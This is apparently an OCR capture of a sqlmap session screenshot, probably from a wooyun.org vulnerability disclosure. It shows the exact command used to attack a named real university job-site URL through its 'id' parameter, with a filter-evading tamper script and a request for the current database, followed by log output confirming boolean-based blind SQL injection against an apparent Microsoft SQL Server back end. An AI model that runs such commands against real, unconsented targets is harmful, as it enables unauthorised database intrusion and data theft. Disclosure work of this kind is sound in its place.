 Administrator: sqlmap
D:\Python27\sqlmap>sqlmap.py -u "http://emp.bcu.edu.cn/Website/EnpJob.aspx?id=62" --tamper "equaltolike.py" --current-db
{1.0-dev-nongit-20140921}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's
[*] starting at 12:10:34
[12:10:34] [INFO] loading tamper script 'equaltolike'
[12:10:34] [WARNING] tamper script 'equaltolike' is unlikely to work against PostgreSQL
[12:10:34] [INFO] testing connection to the target URL
[12:10:34] [INFO] testing if the target URL is stable. This can take a couple of seconds
[12:10:35] [INFO] target URL is stable
[12:10:35] [INFO] testing if GET parameter 'id' is dynamic
[12:10:35] [INFO] confirming that GET parameter 'id' is dynamic
[12:10:35] [WARNING] GET parameter 'id' does not appear dynamic
[12:10:35] [WARNING] heuristic (basic) test shows that GET parameter 'id' might not be injectable
[12:10:35] [INFO] testing for SQL injection on GET parameter 'id'
[12:10:35] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[12:10:36] [WARNING] reflective value(s) found and filtering out
[12:10:37] [INFO] GET parameter 'id' seems to be 'AND boolean-based blind - WHERE or HAVING clause' injectable
[12:10:38] [INFO] heuristic (extended) test shows that the back-end DBMS could be 'Microsoft SQL Server'
do you want to include all tests for 'Microsoft SQL Server' extending provided level (1) and risk (1) values? [Y/n]
[12:10:39] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause'
[12:10:39] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
www.wooyun.org